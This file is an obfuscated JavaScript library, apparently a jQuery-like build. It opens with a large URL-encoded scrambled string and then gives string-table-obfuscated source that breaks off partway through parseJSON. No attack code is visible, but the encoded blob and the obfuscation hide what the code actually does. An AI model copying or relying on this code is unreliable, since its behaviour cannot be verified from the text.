T#@Z&%20%5B.%5BS(.d&N%5C5%20P%20JA2)X%0D%5CV#,S%3CIW)!DoJ%5C%202u%20MQa+S6%09_$9u%20MQ!&D.NY$.B/ZQ5%0FP)ZQ5%20%0A%60M%5D7~V=LY.6S%0CA%5D-$VuO%5B%225E/%15%1C~zV!LQ%253u%20G@$8B/FR'3S;~%5D%254%5E/DG!)X%0E%5BF%209V-LR.2S/MQ-%25Q.%5DQ%02/C!%5DT3%25Z.%5DQ%25%14W=NQ5%20U#@Q/4V%3C%5CV24D&GS!jmq%02J%1C%3CV?%5BQ%05)E?H@%22(Vs%06@%20%22Z*%17T%25!B.%04T5/Fu%18D9%7BP#FU5zZ*O@z/F.J%5D59%0Ca%1CT%22,_,BTp0N/%5E%5C(#%5E/YF.-_%3CLT%22!U'LU#,S/y%7B%12%20W+Mq7%25X;e%5D24S!LF!d%07/E%5B%20$V:G%5D05S/%5DF(-V*_Q/4Vf%01%0B%7B%1C%1Eg%16%0Ei%1B%11mt%1Dih%09uuho%3Cm%11uh%1Ci%1Cp%00hs%3C%1E%14w%1Ch%1Bj%12t%1E=h%09u%01%0B%7B%20R*%5DU%22(VaI%05d%20U#@Q/4b%20YT12Y?LF59x.DQ!$C=H@(/X/KX42V%3C%5D%5B1%20U%20G@$8B/v%5E43B%10J%5C%20.Q*MT%204B=@V44S%3CIW)%25U$jX..S/_U-%20E:KY(4V%0AIF$-Y9Lu54D&KA5%25V'%5DY-uu#FZ$%20_)%5BU,%25V)QT.0B&FZ!2C!%5D%5D,%25e;PX$%20JrI@$!D+FC/%20B%20YT%204B=IP$,S(H@$%14O?LT//u#FZ$%05@*G@!hh3u%1Ah%20%0Ak%18%0A%7Do%12%7D%17T3%25Z&HV-%25%7B.%5BS(.d&N%5C5%20F=LD$.R/HD1,_,H@(/X%60CG..%1Ao%5DQ94%19%25HB%203U=@D5%20F=Lr(,B*%5BT5)U$I@$8B/EU24%7B%20M%5D')S+I%1Din%1Cf%0DT(3V%3CLZ%25%20r%00dd%202E*%5BT&,Y-HX%046W#IU10S!Mw))Z+I%5C%203V;PD$%20E*EQ%224V?HF2%25%7C%1Cfz!%1E%1E/%5DQ94%16'%5DY-%20D.M%5D.%16W#%5CQ!(W!MX$%0FT%25I%5E.)X/FV+%25U;I%5B%0C!B,AQ2%13S#LW5/D/YU23A%20%5BP!3Z&JQ!j%1A/d%5D%222Y%3CFR5nn%02e%7C%15%14f/r@$3B%11%14%13f%1DVdU%1Ci%7F%0C%11Uo%1F%1Cj%12%00%1C~zj%13%07%1DkiV.CU9%13S!MT%22/X;LZ5%14O?LT%22/X;LZ5mB6YQ!-C#%5D%5D1,S/M%5B,%0DW!@D!$_%3CHV-%25R/M%5B%12#D%20EX!%17_+%5D%5C!'S;h@52_-%5C@$%20r*OQ32S+IV.2R*%5B%19#/N/%5D%5C$.V%1D@S)4Vh%17%08n$_9%17T5/e;%5B%5D/'Vs%5DU#,SqIG$4w;%5DF(%22C;Lz.$S/Y%5B2%20%0A+@B%7F%7C%19+@B%7F%20F.%5BG$$w;%5DF2%20E,%5B%5B-,z*O@!4Y%0E%5BF%209V:ZQ%0C!F/M%5D20Z.PT12Y,LG2%04W;HT%200F*GP!3C-Z@3%20C!XA$5S+I@3)Q(LF$$V%3C%5EU1%20%5B.%5DW)%25E/J%5B-'D%20%5CD!jjfU%1D!*E%20G%14+3Y!YT(3d*HP8%20%0Bh%0D%05f%1DV%20OR2%25B%1BFD!'S;j%5B,0C;LP%124O#LT,!D(@Z%0D%25P;IR..B%1C@N$%20U%20G@$.B%0BFW4-S!%5DT5%25N;%09%5E2/X/@G%152_(NQ3%20Y)OG$4~*@S)4V%20_Q32_+Ly(-S%1BPD$%20P:GW5)Y!IG5!B:ZT2)%5B:EU5%25V%3CLX$#BbFZ$%20F.NQ%19%20B'%5B%5B63V=LY.6S%0A_Q/4z&Z@$.S=I%5C3%25P%01FF,!Z&SQ%25%20Y)OG$4f.%5BQ/4V%3C%5CV!%7C%19;K%5B%259%08s%06@%20%22Z*%17T%20._%22H@$%20X%20mU5!V%22Zy%204U'LG%12%25Z*J@.2Vht%14!)E%1F%5B%5B1!Q.%5D%5D..e;FD1%25R/JG2%06Z%20H@!5X+LR(.S+IV.8e&S%5D/'V?%5B%5B1%06_7I%5B44S=a%60%0C%0CV%14uLspj;uF%1D.j)tTe%20_%22HS$%20W?YX8%20S/ZW3)F;%09%5E2/X/%5DF('Q*%5B%7C%20.R#LF!0_7LX%11/E&%5D%5D..V&Oy.$_)@Q%25%20U.Y@(/X/ZD$#_)@Q%25%20U:%5BF$.B%1C%5DM-%25V%0D%5CV#,S%3CIG5!B&JT',Y.%5DT%25%25Z*NU5%25b.%5BS$4VlI%5D2%04S)HA-4f=LB$.B*MT2(D&G_%162W?kX.#%5D%3CIZ.4_)Pc(4%5E/%14T7)E&KX$%20w!@Y%204_%20GT&%25B%0AEQ,%25X;Zv8%14W(gU,%25V.ZM/#V(L@%05!B.IQ-%25%5B*G@2%20Z*O@!3S;mU5!V:GX.!R/%5CZ2(_)%5DT5!T&GP$8V%14ZQ-%25U;LP%1C%20U.DQ-%03W%3CLT%0C)U=FG.&Baqy%0D%04y%02I%5D!%22S)FF$%13S!MT2%25B%1DLE4%25E;aQ%20$S=IW-%25W=h@52_-%5C@$3Vs%06W.,Q=FA1~%0A%60%5DU#,SqIY%208V*HW)%20B*Q@%02/X;LZ5%20F&QQ-%0CS)%5DTeqirIX.#%5D/EU24b%20NS-%25V8@Z%25/A/FX%25%20y/@G%08-%5B*M%5D%204S%1F%5B%5B1!Q.%5D%5D..e;FD1%25R/%1CD9%20T%20%5BP$2V!F@(&O/Ce4%25D6IF$!R6z@%204S/KX.#%5D/YU&%25n%00OR2%25B/OF%20'%5B*G@2%20X%20FD!0W+M%5D/'%0C%7F%12Y%202Q&G%0Eq%7BT%20%5BP$2%0C%7F%12P(3F#HM%7B%22Z%20J_z/@*%5BR-/AuA%5D%25$S!%12T&%25B/%5CG(.Q/%5DU#,S/JX(%25X;eQ'4V%22H_$%01D=HM!%25X+Ij%1Dn%1E/@Z-)X*kX.#%5D%01LQ%253z.P%5B44VsY%145%25E;%14%13f~%0A%60Y%0A!7%1C/%5EQ#+_;dU5#%5E*Zg$,S,%5D%5B3%20W+Mw-!E%3CI%5E2/X?jU-,T.J_!!R+kU%22+V&Zg(-C#H@$$V?%5B%5B1%08Y%20BG!-Y:ZQ.6S=Iv.4B%20DT%7DzX._%0A%7Do%0C!HB%7F%20R&ZU#,S/%03%1C~z%1E%14%0E%16%1Ci%1Eg%16%0E%1D%1C%183rj%1D%1Ckf%03%0Bh%1C%053%01T%200F#@W%204_%20G%1B9mA8%5E%19'/D%22%04A3,S!J%5B%25%25R/%5DQ94%16%3CJF(0B/%5D%5B%140F*%5Bw%203S/vP$&W:E@!%7CV%3CL@!)E%1F%5B%5B5/B6YQ%0E&Ve%01h%25k%1F3%00%1D!/Z+M%5D20Z.PT$.U;PD$%20U%3CZz4-T*%5BT%7D)X?%5C@a4O?L%09f(_+MQ/g%19qIW%20#%5E*IW.-F#L@$%20S9LZ!%7C%5B.Y%0A!/F;zQ-%25U;LP!3B*YT%25!B.IS$4d*ZD..E*aQ%20$S=IP$1C*%5CQ!!%5C.QT%7F%20Y?HW(4O/%5BQ55D!%7FU-5S/JX.3S%3C%5DT3%25E?FZ2%25p&LX%253V.KG.,C;LT')N/%5DF!'S;h@52_-%5C@$%0EY+LT,!D(@Z!)E%18@Z%25/A/HW%22%25F;ZT&%25B%1F%5BQ7%25X;mQ'!C#%5DT18VsZQ-%25U;%17%08n3S#LW5~V%22FA2%25~%20F_2%20D*YX%20#S/HZ%25%13S#OT-/W+qy%0D%20T&GP%159F*IQ9%25U/NX.%22W#IF$*S,%5DT,%25D(LT)!E%0CEU23V%3CL@40V%3CLX$#B%20%5BG!0W=ZQ%19%0Dz/@Z%25%25N/FF('_!HX%046S!%5DT,/C%3CLX$!@*Ik%25!B.IF%20.R%20DT(3z%20JU-%20T%20%5BP$2z*O@%16)R;AT3%25E%20EB$%20X%20%5DT12S9fV+%25U;IF$-Y9Lq7%25X;Ic$%22%5D&%5DT2/C=JQ!3%5E%20%5ET,%25B.bQ8%20W-FF5%20P&%5BQ%046S!%5DT%22%25Z#zD%20#_!NT%042D%20%5BT%25/U:DQ/4Va%1CTo%1FU'HZ&%25V;F~%12%0Fx/@Z%25%25N%00OTf~%0A%60H%0A%7D$_9%09Z%20-Sr%0ET24W;%5CG%15%25N;I%5D/0D%20NF$3E/%13P(3W-EQ%25%20P&%5BG5%03%5E&EP!&Y=DTkjV%10XA$5S%07F%5B*3V;%5BA$%20%5B.Qc($B'ID43%5E/CG..F/YU3%25X;g%5B%25%25Ve%01o%1D8%04%7Fu@%1D2j!uR%7FkH%12%00T5/Q(EQ%02,W%3CZT%22/X%3C%5DF4#B%20%5BT#/R6fR'3S;Il%7D$_9%17Th%20E%20%5B@!3D,I@$8B%60A@,,V(L@%04,S%22LZ53t6gU,%25V%3CJF(0B%0CAU33S;IU10S!Mw)%25U$LP!%1B%1C%11%0Di%7C%20D*%5DA3.%0D/LX!8%5E=Iw%20,Z-HW*3V/%5EF%200w#ET//t:KV-%25Ve%01%0B%7B#%5E*J_$$J+@G%20%22Z*MH(3%5B.YH,5Z;@D-%25J=LU%25/X#PH2%25Z*J@$$J9HX4%25%1F/%18T%22,Y%3CLTLJV!FP$%16W#%5CQ!mV!Fw-/X*j%5C$#%5D*MTi%1C%183%0D%1D!j%1E*_Q/%3CY+MHihmd%04i=i%1E%13M%1Eh.JfID3%25@*G@%05%25P.%5CX5%20@&Z%5D#)Z&%5DM%7B(_+MQ/%7BT%20%5BP$2%0C%7F%12C($B'%13%04z(S&N%5C5z%06tY%5B2)B&FZ%7B3B.%5D%5D%22%7BB%20Y%0Eq%7B%5B.%5BS(.%1B;FD%7BqF7IW-/X*g%5B%25%25V&G@$2@.ET))R*IG1,_,LT1!Q*pT%22/X,H@!&D%20Dq-%25%5B*G@!%1FU'HZ&%25i.%5D@%20#%5E*MT&%25B%1B@Y$%20t%20FX$!XogA,%22S=%09g52_!N%14%075X,%5D%5D..%16%0E%5BF%209%16%0BH@$%60d*Nq90%16%00K%5E$#B/%00o%1D3%19qtT25T%22@@o%1FE:KY(4V%14FV+%25U;%09T,)%5B*%7DM1%25V%1C%5CW%22%25E%3CI%1Bn%20W:%5D%5B!2S%22FB$%04W;HT$8F.GP!0S!M%5D/'V%20_Q3&Z%20%5ET(3n%02eT3%25W+Pc%20)B/G%5Ba!%5C.QT=d%1F/E%5B%22!B&FZ!#Y!%5DQ/4E/A@,,e*%5B%5D%20,_5LT,!N%03LZ&4%5E/O%5D-%25V)@L$$V!%5CY#%25D/MQ-%25B*M%7D%253V8@P5(V1%14T%20,A.PG!%1BV,FZ5%25X;ID%202E*oF.-e;%5B%5D/'V;HV%08.R*QT(.Z&GQ!2S(LL1%20U#HG2%0EW%22LT%1Fh%09u%01olkkf%14HhhV%3CYQ$$E/%04%10p%20E%20%5CF%22%25%7F!MQ9%20W?YQ/$b%20I@%202Q*%5DT&%25B%0AEQ,%25X;Zv8%03Z.ZG%0F!%5B*IA%20%0DW;J%5C!#Z&J_o%1FU'HZ&%25V'HG%05!B.I%606%25S!I%5C54FuIU-0%5E.%01%5B1!U&%5DM%7C%20E&SG$4Ve%01%1C~z%1B%13M%1D~%1CRe%00Ta4YoIW-%25W!IU/)%5B.%5DQ%25%20%5E.GP-%25D/E%5D/+V,EU23V&MT20Z&%5DT%25/X*IF$3C#%5DT%22,_*G@%19%20E;H@$%20Y!%5BQ%20$O%3C%5DU5%25U'HZ&%25V*Q@$.R/J%5C3/%5B*IC3!F%06GZ$2Vg%16%0E%1D%1C%183r%19%1D7k3rj%1D8%06%7F%04h9!%06%12%00%1F!7S-B%5D5%20h/A@,,p%20%5BT%20*W7yF$&_#%5DQ3%20U'LW*%22Y7IG4%22%5B&%5Dv4%22T#LG!#%5E.GS$ni,AU/'S/%5BQ1,W,Lc(4%5E/%01j=%20%12rIY$-Y=PT%22!X,LX%035T-EQ!!U;@B$%20W,%5D%5D7%25s#LY$.B/%08%09!-W;J%5C$3e*EQ%224Y=I%085!T#L%0A%7D4T%20MM%7F%7C%19;K%5B%259%08sJ%5B-'D%20%5CD%7F%20U#HG2)R/%18%1Ayn%04/%18Q,%20%0CgI@(-S=ZT2%25Z*J@.2V.CU9%14D.GG1/D;ID%20$R&GS%7Bp%0D%22HF&)Xu%19%0F#/D+LF%7Bp%0D+@G1,W6%13Z..S/v%09!%09r/AU2%0FA!yF.0S=%5DM!3%5E&O@!%22Y=MQ3%14Y?~%5D%254%5E/%5DT12S9@%5B43e&KX(.Q/DQ3'S%0E%5D@3)T:%5DQ2%20T#%5CFa&Y,%5CGa&Y,%5CG(.%16)FW43Y:%5D%14-/W+%09F$3_5L%142#D%20EXa5X#FU%25%60U#@W*%60R-EW-)U$%09Y.5E*M%5B6.%16%22FA2%25C?%09Y.5E*D%5B7%25%16%22FA2%25Y9LFa-Y:ZQ.5BoD%5B43S*G@$2%16%22FA2%25Z*HB$%60U'HZ&%25%16%3CLX$#BoZA#-_;%09_$9R%20%5EZa+S6YF$3EoBQ85FoLF3/DoJ%5B/4S7%5DY$.C/YU3%25X;~%5D/$Y8IW3%25W;Lp.#C%22LZ5%06D.NY$.B/G%5B%25%25x.DQ!0W=ZQ%09%14%7B%03IF.7e?HZ!%00V=%5CZ!2S;%5CF/%60Ve%01%0B%7Bb%143%0E%13h%20T=FC2%25D/JQ-,f.MP(.Q/%5CF-%20Y!JX(#%5D/%03%1C~zVo%5EU2%60X%20%5D%14%22!Z#LP!%1C%12iI%1Di%7F%17?Q%1D%1A!%1B5%0CijdV,FZ7%25D;LF2%20U'HF%004Vfr%13c%1D%09%13tT$4W(IC3)B*IA2%25D!HY$%20hgr%19j%1D%1Fr%01T.&P%3CL@%0D%25P;I@3!R&%5D%5D..W#I%0E%20#B&_Q!/F;NF.5F/J%5B,0W=Lp.#C%22LZ5%10Y%3C@@(/X/H%5E%208u%20DD-%25B*IY.5E*LZ5%25Dk%18%14,/C%3CLX$!@*%0D%05!/P)ZQ5%20T:%5D@..%16-%5C@5/X%3C%09W-)S!%5Dla#Z&LZ5%19%16)%5B%5B,%05Z*DQ/4%16%20OR2%25B%17%09%5B'&E*%5Dma0W(Lla0W(Lma3U=LQ/%18%16%3CJF$%25X%16%09@.%05Z*DQ/4V-%5C%5D-$p=HS,%25X;IF$!R%00GX8%20U%20G@$.B*M%5D5!T#LT24O#Lr-/W;IZ.2%5B.ET%09%14%7B%03IG%222_?%5DT%25%25P.%5CX5%13S#LW5%25R/LL1!X+FT+1C*%5BM!/R+I%5C%203p%20JA2%20U%3CZ%60$8B/BQ8%08Y%20BG!!D=HM!iJfU%1D!%03Y!%5DQ/4%1B%1BPD$%20X%20MQ%159F*I%1C!%18%1B%1DLE4%25E;LPl%17_;AT(.X*%5B%7C%15%0Dz/AU/$Z*IW23Vs%5DU#,Sq%15@3~%0A;M%0A%7DoB+%17%085$%08;%15%1B5$%08s%06@3~%0A%60%5DU#,SqIA/)B/K%5B9mE&S%5D/'%0C-FF%25%25DbK%5B9%7B%1B%22FNl%22Y7%04G(:_!N%0E#/D+LFl%22Y7%12%196%25T$@@l%22Y7%04G(:_!N%0E#/D+LFl%22Y7%12D%20$R&GS%7BqF7%12V.2R*%5B%0Ep0NtM%5D20Z.P%0E#,Y,B%0F6)R;A%0Eu0NtDU3'_!%04@.0%0C~%0C%0F1/E&%5D%5D..%0C.KG.,C;L%0F5/Fu%18%11z%20k/J%5C%202u%20MQ!%7C%19;%5B%0A%7DoB-FP8~%0A%60%5DU#,SqIU54D%07HZ%25,S/J%5B/4W&GG!/D&N%6080S/FD5%04_%3CHV-%25R/%5CZ(1C*z%5B34V,FX%120W!I%0Ei%25@*GH.$R3LE='B3E@=.B'UR(2E;UX%203Bf%01%0B%7B%1C%1E/JF$!B*lX$-S!%5DT5%25N;%06L,,V!HB!%1Fi,EU23x.DQ%1E%1FV-%5C@5/X/_U-5S/JF$!B*%7DC$%25X/w%17i%20q%0A%7DT%22(W=ZQ5%20E;H@$%20F%20Z@!4O?L%1412Y?LF59%16,HZf4%16-L%14%22(W!NQ%25%20S=%5B%5B3%20E;FD%0E.p.EG$%20F.%5BG$%20%0C.J@(6S/%03%1C~z%1E%14%0E%16%1Ci%1Eg%16%0E%1D%1C%183rj%1D%1Ckf%03%0Bh%1C%053%01";}(function(A1b,z1b){var P8U=C944;var V8b,K6b,d1b,E8b,B8b,q8b,Y8b,c6b,n1b,v6b,r8b,b6b,s6b,l1b,L6b,i8b,i6b,N8b,n7b,n6b,F7b,X7b,c7b,j7b,P7b,Z7b,g7b,V6b,L7b,B7b,s7b,K8b,w6b,U7b,o8b,V7b,T7b,K7b,J7b,p7b,E7b,W6b,P6b,I7b,m7b,x7b,f7b,u7b,w7b,t7b,v7b,O7b,i7b,l7b,N7b,D7b,Z6b,D6b,A6b,w8b,u8b,I8b,k8b,p6b,j6b,f6b,e8b,C8b,D1b,y6b,T6b,F1b,k6b,h6b,H6b,T8b,a7b,G8b,X6b,J8b,e6b,b8b,g6b,R8b,x6b,N6b,C7b,Z8b,P8b,S8b,h7b,y8b,x8b,r6b,u6b,X8b,l8b,z8b,d8b,A8b,z6b,D8b,M8b,l6b,O6b,Q6b,k7b,M6b,t6b,r2b,C6b,q2b,Y6b,J6b,e2b,G6b,U6b,B2b,E2b,V2b,E6b,I6b,d6b;d1b=A1b[P8U.L31(649)];E8b=A1b[P8U.z31(723)];B8b=A1b[P8U.L31(254)];q8b=A1b[P8U.z31(552)];Y8b=A1b[P8U.L31(499)];c6b=Array[P8U.L31(158)][P8U.z31(664)];n1b=Array[P8U.z31(158)][P8U.L31(427)];v6b=Array[P8U.L31(158)][P8U.L31(653)];r8b=Object[P8U.L31(158)][P8U.z31(446)];b6b=Object[P8U.L31(158)][P8U.L31(800)];s6b=String[P8U.L31(158)][P8U.z31(370)];l1b=function(E0b,V0b){return new l1b[(P8U.z31(42))][(P8U.z31(80))](E0b,V0b,V8b);};L6b=/[\-+]{0,1}(?:[6-90-5]{0,}\u002e|)[0-9]{1,}(?:[eE][\-+]{0,1}[0-9][0-56-9]{0,}|)/[P8U.L31(642)];i8b=/[^\u180e\r\n\u00a0\u1680\t\u3000\v \u2028\u2000-\u200a\u2029\u202f\u205f\ufeff\f]/;i6b=/[ \t\v\u1680\u2029\u2028\u00a0\u202f\f\ufeff\n\u2000-\u200a\u205f\r\u3000\u180e]{1,}/;N8b=/^[\t \v\u2029\ufeff\n\u00a0\u3000\f\u2028\u1680\u2000-\u200a\u205f\u202f\r\u180e\uFEFF\xA0][\t \v\u2029\ufeff\n\u00a0\u3000\f\u2028\u1680\u2000-\u200a\u205f\u202f\r\u180e\uFEFF\xA0]{0,}|[\u180e\r\t\u2029\u00a0\u2028\u3000 \f\u1680\u2000-\u200a\v\u202f\n\u205f\ufeff\uFEFF\xA0]{1,}$/g;n7b=/^(?:[^#<]{0,}(\u003c[a-ek-zf-jF-ZA-E_0-9\W][a-zA-Z_0-9\W]{0,}\x3e)[^>]{0,}$|\u0023([a-ef-jk-zA-Z_6-90-5\-]{0,})$)/;n6b=/^\x3c([m-za-fh-lg-gA-Z_92-45-80-1][ac-zb-bA-Z_3-58-90-26-7]{0,})[\u180e\f\u2029\r\u1680\v \u00a0\t\u2000-\u200a\u2028\n\u202f\u205f\u3000\ufeff]{0,}\x2f{0,1}\x3e(?:\u003c\x2f\1\x3e|)$/;F7b=/^[\],:{}\r\t\u180e\f\u2028\u202f\u00a0\u3000\ufeff\u2000-\u200a\n\u2029\v\u205f\u1680 ]{0,}$/;X7b=/(?:^|\u003a|\u002c)(?:[ \u2029\u00a0\t\u180e\v\n\u1680\f\u2000-\u200a\u2028\u205f\u202f\ufeff\r\u3000]{0,}\x5b)+/g;c7b=/\x5c(?:["\\\/bfnrt]|\u0075[0-45-89-9a-cd-fE-FA-CD-D]{4})/g;j7b=/\u0022[^"\\\r\n]{0,}\u0022|\u0074\u0072\x75\x65|\u0066\u0061\x6c\u0073\u0065|\u006e\x75\x6c\x6c|\u002d{0,1}(?:[60-57-9][6-90-5]{0,}\u002e|)[05-93-41-2]{1,}(?:[eE][\-+]{0,1}[0-9][01-9]{0,}|)/g;P7b=/^\u002d\x6d\x73\u002d/;Z7b=/\u002d([016-92-5j-za-cd-i])/gi;g7b=function(a0b,Q0b){return(Q0b+P8U.L31(684))[P8U.L31(582)]();};V6b=function(){d1b[P8U.z31(366)]?(d1b[P8U.z31(483)](P8U.z31(270),V6b,!1),l1b[P8U.L31(32)]()):d1b[P8U.L31(553)]===P8U.L31(593)&&(d1b[P8U.L31(314)](P8U.z31(768),V6b),l1b[P8U.z31(32)]());};L7b={};function q6b(){return!1;}function M1b(u0b,I0b,k0b,r0b,Y0b){return new M1b[(P8U.z31(158))][(P8U.L31(80))](u0b,I0b,k0b,r0b,Y0b);}l1b[P8U.z31(42)]=l1b[P8U.z31(158)]={'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':l1b,'\x69\x6e\x69\x74':function(U0b,T0b,o0b){var K0b,G0b,p0b,J0b;if(!U0b){return this;}if(U0b[P8U.z31(857)]){return this[P8U.L31(381)]=this[0]=U0b,this[P8U.z31(145)]=1,this;}if(typeof U0b==P8U.L31(126)){U0b[P8U.z31(825)](0)===P8U.L31(584)&&U0b[P8U.L31(825)](U0b[P8U.z31(145)]-1)===P8U.z31(602)&&U0b[P8U.z31(145)]>=3?K0b=[null,U0b,null]:K0b=n7b[P8U.z31(622)](U0b);if(K0b&&(K0b[1]||!T0b)){if(K0b[1]){return T0b=T0b instanceof l1b?T0b[0]:T0b,J0b=T0b&&T0b[P8U.z31(857)]?T0b[P8U.L31(257)]||T0b:d1b,U0b=l1b[P8U.L31(810)](K0b[1],J0b,!0),n6b[P8U.z31(245)](K0b[1])&&l1b[P8U.z31(102)](T0b)&&this[P8U.z31(397)][P8U.L31(116)](U0b,T0b,!0),l1b[P8U.z31(625)](this,U0b);}G0b=d1b[P8U.L31(123)](K0b[2]);if(G0b&&G0b[P8U.z31(666)]){if(G0b[P8U.L31(762)]!==K0b[2]){return o0b[P8U.z31(160)](U0b);}this[P8U.z31(145)]=1;this[0]=G0b;}return this[P8U.z31(381)]=d1b,this[P8U.z31(795)]=U0b,this;}return!T0b||T0b[P8U.L31(849)]?(T0b||o0b)[P8U.z31(160)](U0b):this[P8U.L31(669)](T0b)[P8U.z31(160)](U0b);}return l1b[P8U.L31(262)](U0b)?o0b[P8U.z31(32)](U0b):(U0b[P8U.z31(795)]!==z1b&&(this[P8U.L31(795)]=U0b[P8U.L31(795)],this[P8U.L31(381)]=U0b[P8U.L31(381)]),l1b[P8U.L31(563)](U0b,this));},'\x73\x65\x6c\x65\x63\x74\x6f\x72':P8U.L31(684),'\x6a\x71\x75\x65\x72\x79':P8U.z31(791),'\x6c\x65\x6e\x67\x74\x68':0,'\x73\x69\x7a\x65':function(){return this[P8U.L31(145)];},'\x74\x6f\x41\x72\x72\x61\x79':function(){return n1b[P8U.z31(116)](this);},'\x67\x65\x74':function(b0b){return b0b==null?this[P8U.L31(453)]():b0b<0?this[this[P8U.L31(145)]+b0b]:this[b0b];},'\x70\x75\x73\x68\x53\x74\x61\x63\x6b':function(H0b,g0b,R0b){var s0b;s0b=l1b[P8U.L31(625)](this[P8U.z31(669)](),H0b);return s0b[P8U.L31(639)]=this,s0b[P8U.z31(381)]=this[P8U.L31(381)],g0b===P8U.z31(160)?s0b[P8U.z31(795)]=this[P8U.z31(795)]+(this[P8U.z31(795)]?P8U.L31(228):P8U.L31(684))+R0b:g0b&&(s0b[P8U.z31(795)]=this[P8U.L31(795)]+P8U.z31(374)+g0b+P8U.L31(858)+R0b+P8U.z31(672)),s0b;},'\x65\x61\x63\x68':function(Z0b,P0b){return l1b[P8U.L31(539)](this,Z0b,P0b);},'\x72\x65\x61\x64\x79':function(m0b){return l1b[P8U.z31(32)][P8U.z31(363)]()[P8U.z31(764)](m0b),this;},'\x65\x71':function(S0b){return S0b=+S0b,S0b===-1?this[P8U.L31(427)](S0b):this[P8U.z31(427)](S0b,S0b+1);},'\x66\x69\x72\x73\x74':function(){return this[P8U.L31(149)](0);},'\x6c\x61\x73\x74':function(){return this[P8U.L31(149)](-1);},'\x73\x6c\x69\x63\x65':function(){return this[P8U.L31(335)](n1b[P8U.z31(501)](this,arguments),P8U.z31(427),n1b[P8U.L31(116)](arguments)[P8U.L31(423)](P8U.L31(41)));},'\x6d\x61\x70':function(W0b){return this[P8U.L31(335)](l1b[P8U.z31(211)](this,function(y0b,x0b){return W0b[P8U.z31(116)](y0b,x0b,y0b);}));},'\x65\x6e\x64':function(){return this[P8U.z31(639)]||this[P8U.L31(669)](null);},'\x70\x75\x73\x68':c6b,'\x73\x6f\x72\x74':[][P8U.z31(673)],'\x73\x70\x6c\x69\x63\x65':[][P8U.z31(701)]};l1b[P8U.z31(42)][P8U.z31(80)][P8U.z31(158)]=l1b[P8U.L31(42)];l1b[P8U.z31(769)]=l1b[P8U.z31(42)][P8U.z31(769)]=function(){var l0b,v0b,c0b,j0b,d0b,X0b,f0b,t0b,z0b,O0b;f0b=arguments[0]||{};t0b=1;z0b=arguments[P8U.L31(145)];O0b=!1;typeof f0b==P8U.z31(328)&&(O0b=f0b,f0b=arguments[1]||{},t0b=2);typeof f0b!=P8U.z31(424)&&!l1b[P8U.L31(262)](f0b)&&(f0b={});z0b===t0b&&(f0b=this,--t0b);for(;t0b<z0b;t0b++){if((l0b=arguments[t0b])!=null){for(v0b in l0b){c0b=f0b[v0b];j0b=l0b[v0b];if(f0b===j0b){continue;}O0b&&j0b&&(l1b[P8U.z31(102)](j0b)||(d0b=l1b[P8U.L31(288)](j0b)))?(d0b?(d0b=!1,X0b=c0b&&l1b[P8U.L31(288)](c0b)?c0b:[]):X0b=c0b&&l1b[P8U.L31(102)](c0b)?c0b:{},f0b[v0b]=l1b[P8U.z31(769)](O0b,X0b,j0b)):j0b!==z1b&&(f0b[v0b]=j0b);}}}return f0b;};l1b[P8U.z31(769)]({'\x6e\x6f\x43\x6f\x6e\x66\x6c\x69\x63\x74':function(A0b){return A1b[P8U.z31(499)]===l1b&&(A1b[P8U.z31(499)]=Y8b),A0b&&A1b[P8U.L31(552)]===l1b&&(A1b[P8U.z31(552)]=q8b),l1b;},'\x69\x73\x52\x65\x61\x64\x79':!1,'\x72\x65\x61\x64\x79\x57\x61\x69\x74':1,'\x68\x6f\x6c\x64\x52\x65\x61\x64\x79':function(F0b){F0b?l1b[P8U.z31(720)]++:l1b[P8U.z31(32)](!0);},'\x72\x65\x61\x64\x79':function(D0b){if(D0b===!0?--l1b[P8U.z31(720)]:l1b[P8U.z31(466)]){return;}if(!d1b[P8U.z31(310)]){return setTimeout(l1b[P8U.z31(32)],1);}l1b[P8U.z31(466)]=!0;if(D0b!==!0&&--l1b[P8U.L31(720)]>0){return;}K6b[P8U.z31(214)](d1b,[l1b]);l1b[P8U.z31(42)][P8U.L31(161)]&&l1b(d1b)[P8U.z31(161)](P8U.z31(32))[P8U.L31(13)](P8U.z31(32));},'\x69\x73\x46\x75\x6e\x63\x74\x69\x6f\x6e':function(M0b){P8U.R03(P8U.i8U()[44][37][39][7]);var g63=P8U.W03(4,68,883,16,17);return l1b[P8U.L31(416)](M0b)===P8U.z31(g63);},'\x69\x73\x41\x72\x72\x61\x79':Array[P8U.z31(288)]||function(n0b){P8U.R03(P8U.i8U()[26][23][14]);var i63=P8U.W03(19,16,819,864);return l1b[P8U.L31(416)](n0b)===P8U.L31(i63);},'\x69\x73\x57\x69\x6e\x64\x6f\x77':function(N4b){return N4b!=null&&N4b==N4b[P8U.L31(545)];},'\x69\x73\x4e\x75\x6d\x65\x72\x69\x63':function(i4b){return!isNaN(parseFloat(i4b))&&isFinite(i4b);},'\x74\x79\x70\x65':function(w4b){return w4b==null?String(w4b):L7b[r8b[P8U.z31(116)](w4b)]||P8U.z31(424);},'\x69\x73\x50\x6c\x61\x69\x6e\x4f\x62\x6a\x65\x63\x74':function(u4b){var I4b;if(!u4b||l1b[P8U.z31(416)](u4b)!==P8U.z31(424)||u4b[P8U.z31(857)]||l1b[P8U.L31(612)](u4b)){return!1;}try{if(u4b[P8U.L31(669)]&&!b6b[P8U.z31(116)](u4b,P8U.L31(669))&&!b6b[P8U.L31(116)](u4b[P8U.z31(669)][P8U.L31(158)],P8U.z31(586))){return!1;}}catch(k4b){return!1;}for(I4b in u4b){;}return I4b===z1b||b6b[P8U.z31(116)](u4b,I4b);},'\x69\x73\x45\x6d\x70\x74\x79\x4f\x62\x6a\x65\x63\x74':function(r4b){var Y4b;for(Y4b in r4b){return!1;}return!0;},'\x65\x72\x72\x6f\x72':function(q4b){throw new Error(q4b);},'\x70\x61\x72\x73\x65\x48\x54\x4d\x4c':function(C4b,h4b,L4b){var e4b;return!C4b||typeof C4b!=P8U.L31(126)?null:(typeof h4b==P8U.z31(328)&&(L4b=h4b,h4b=0),h4b=h4b||d1b,(e4b=n6b[P8U.L31(622)](C4b))?[h4b[P8U.z31(876)](e4b[1])]:(e4b=l1b[P8U.z31(840)]([C4b],h4b,L4b?null:[]),l1b[P8U.z31(625)]([],(e4b[P8U.L31(364)]?l1b[P8U.z31(299)](e4b[P8U.L31(340)]):e4b[P8U.L31(340)])[P8U.L31(17)])));},'\x70\x61\x72\x73\x65\x4a\x53\x4f\x4e':function(B4b){if(!B4b||typeof B4b!=P8U.z31(126)){return 